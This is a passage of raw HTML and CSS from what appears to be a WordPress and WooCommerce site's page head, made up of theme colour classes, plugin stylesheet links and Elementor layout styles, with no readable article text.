!important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="bootstrap-css-css" media="all" data-pmdelayedstyle="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=6.7.2"></link>
<link rel="stylesheet" id="google-language-translator-css" media data-pmdelayedstyle="https://solox.gg/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20"></link>
<link rel="stylesheet" id="glt-toolbar-styles-css" media data-pmdelayedstyle="https://solox.gg/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20"></link>
<link rel="stylesheet" id="toc-screen-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1"></link>
<link rel="stylesheet" id="woocommerce-general-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.12"></link>
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{color:transparent;}.woocommerce-message, .woocommerce-info{border-top-color:#088ee8;}.woocommerce-message::before,.woocommerce-info::before{color:#088ee8;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#088ee8;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#088ee8;color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:#00385e;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#088ee8;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#088ee8;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:var(--ast-global-color-5);}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:#a527d0;background-color:#a527d0;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-5);border-color:#a527d0;background-color:#a527d0;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:rgba(0,0,0,0.99);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#a527d0;}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#a527d0;}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-right, .woocommerce-page ul.products li.product.desktop-align-right {
							text-align: right;
						}
						.woocommerce ul.products li.product.desktop-align-right .button,
						.woocommerce-page ul.products li.product.desktop-align-right .button {
							margin-left: 0;
							margin-right: 0;
						}

						.woocommerce ul.products li.product.desktop-align-right .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-right .star-rating {
							margin-left: auto;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="wpra-fontawesome-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/all.min.css?v=3.1.13&#038;ver=6.7.2"></link>
<link rel="stylesheet" id="wpra-front-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/css/dist/front.min.css?v=3.1.13&#038;ver=6.7.2"></link>
<link rel="stylesheet" id="font-awesome-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0"></link>
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel="stylesheet" id="elementor-frontend-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.4"></link>
<style id='elementor-frontend-inline-css'>
.elementor-kit-49{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-981e8c2:#F8FBFD;--e-global-color-8b8f4e6:#A527D0;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Quicksand";--e-global-typography-accent-font-weight:500;}.elementor-kit-49 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-12167 .elementor-element.elementor-element-badab83:not(.elementor-motion-effects-element-type-background), .elementor-12167 .elementor-element.elementor-element-badab83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-12167 .elementor-element.elementor-element-badab83{border-style:solid;border-width:0px 0px 1px 0px;border-color:#2D2D2D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-12167 .elementor-element.elementor-element-badab83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12167 .elementor-element.elementor-element-730880dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-730880dd{text-align:center;}.elementor-12167 .elementor-element.elementor-element-730880dd .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:35px;font-weight:900;text-transform:uppercase;letter-spacing:1.1px;color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-f72d320{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-12167 .elementor-element.elementor-element-f72d320 .elementor-widget-container{text-align:center;}.elementor-12167 .elementor-element.elementor-element-f72d320 .elementor-social-icon{background-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-51da95f0 > .elementor-container{max-width:500px;}.elementor-12167 .elementor-element.elementor-element-51da95f0{margin-top:-20px;margin-bottom:0px;}.elementor-12167 .elementor-element.elementor-element-84470b2 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-12167 .elementor-element.elementor-element-84470b2{text-align:center;color:#FCFCFC;font-family:"Barlow", Sans-serif;font-size:12px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group > label{text-transform:capitalize;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .dce-signature-wrapper{--canvas-width:400px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .select2-container--default .select2-selection--single .select2-selection__rendered{color:#FFFFFF;}.elementor-12167 .elementor-element.elementor-element-2f0333cb ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:#FFFFFF;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-select-wrapper .select2{background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .mce-panel{background-color:#FFFFFF00;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .mce-panel{border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button{font-family:"Oswald", Sans-serif;text-transform:uppercase;padding:16px 015px 016px 15px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#000000;}.elementor-12167 .elementor-element.elementor-element-2f0333cb 